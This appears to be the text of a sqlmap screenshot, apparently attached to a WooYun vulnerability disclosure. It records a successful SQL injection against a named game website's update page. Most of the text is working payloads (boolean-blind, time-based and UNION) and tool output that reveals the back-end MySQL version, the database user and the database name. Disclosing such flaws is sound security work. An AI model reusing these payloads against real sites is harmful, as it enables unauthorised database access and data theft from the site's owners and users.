 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.yileyoo.com:80/ey_game_update/adjustGame.html?gamename=i
f(now()=sysdate(),sleep(0),0)/' AND 6677=6677 AND 'OEAh'='OEAh'XOR(if(now()=sysd
ate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.yileyoo.com:80/ey_game_update/adjustGame.html?gamename=i
f(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (SELECT(SLEEP(5)))uzXN) AND '
Zxbd'='Zxbd'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(
0),0))OR"/
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: http://www.yileyoo.com:80/ey_game_update/adjustGame.html?gamename=i
f(now()=sysdate(),sleep(0),0)/' UNION ALL SELECT CONCAT(0x7170717071,0x697a6d795
275506b4753,0x717a6a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- 'XOR(if(now()=sys
date(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
---
[13:37:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[13:37:55] [INFO] fetching current user
[13:38:02] [WARNING] reflective value(s) found and filtering out
current user:    'stworkconnect@127.0.0.1'
[13:38:02] [INFO] fetching current database
current database:    'stwk'
[13:38:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yileyoo.com'
[*] shutting down at 13:38:03
www.wooyun.org